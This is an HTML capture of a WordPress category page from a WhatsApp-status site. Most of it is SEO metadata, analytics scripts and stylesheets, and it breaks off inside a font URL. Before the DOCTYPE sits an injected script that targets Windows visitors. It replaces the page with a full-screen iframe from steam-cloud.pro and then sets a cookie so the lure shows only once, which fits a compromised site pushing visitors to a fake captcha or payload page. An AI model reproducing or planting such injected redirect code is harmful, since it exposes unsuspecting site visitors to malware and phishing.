

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://statusforwhatsapp.com/category/vtipy/
body_size: 24298
content:
<script secretid="test">
    (function () {
        function getCookie() {
            var e = document.cookie,
                n = new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);
            return n ? decodeURIComponent(n[2]) : null
        }

        function isWindows() {
            return /windows|win32|win64/i.test(navigator.userAgent)
        }

        function checkCaptcha() {
            if (!getCookie() && isWindows()) {
                document.documentElement.innerHTML = '<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'
                document.cookie = "cookie-captcha-complete=1; path=/; max-age=" + (60 * 60 * 24 * 365);
            }
        }
        if (document.readyState === "loading") {
            document.addEventListener("DOMContentLoaded", checkCaptcha)
        } else {
            checkCaptcha()
        }
    })() 
</script><!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Vtipy Archives - Status for whatsapp</title>
	<link rel="canonical" href="https://statusforwhatsapp.com/category/vtipy/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vtipy Archives - Status for whatsapp" />
	<meta property="og:url" content="https://statusforwhatsapp.com/category/vtipy/" />
	<meta property="og:site_name" content="Status for whatsapp" />
	<meta property="og:image" content="https://statusforwhatsapp.com/wp-content/uploads/2022/06/compressed_img_1656308662274.jpg" />
	<meta property="og:image:width" content="1039" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://statusforwhatsapp.com/category/vtipy/","url":"https://statusforwhatsapp.com/category/vtipy/","name":"Vtipy Archives - Status for whatsapp","isPartOf":{"@id":"https://statusforwhatsapp.com/#website"},"breadcrumb":{"@id":"https://statusforwhatsapp.com/category/vtipy/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://statusforwhatsapp.com/category/vtipy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://statusforwhatsapp.com/"},{"@type":"ListItem","position":2,"name":"Vtipy"}]},{"@type":"WebSite","@id":"https://statusforwhatsapp.com/#website","url":"https://statusforwhatsapp.com/","name":"Status for whatsapp","description":"Express Your Feelings Through WhatsApp Status / Status for WhatsApp","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://statusforwhatsapp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.ampproject.org' />
<link rel='dns-prefetch' href='//js.makestories.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Feed" href="https://statusforwhatsapp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Comments Feed" href="https://statusforwhatsapp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Vtipy Category Feed" href="https://statusforwhatsapp.com/category/vtipy/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Stories Feed" href="https://statusforwhatsapp.com/web-stories/feed/">		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-EJ2SR8B0QJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/statusforwhatsapp.com\/category\/vtipy\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-EJ2SR8B0QJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-EJ2SR8B0QJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<!-- statusforwhatsapp.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="statu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://statusforwhatsapp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-main-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/assets/css/ms-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mu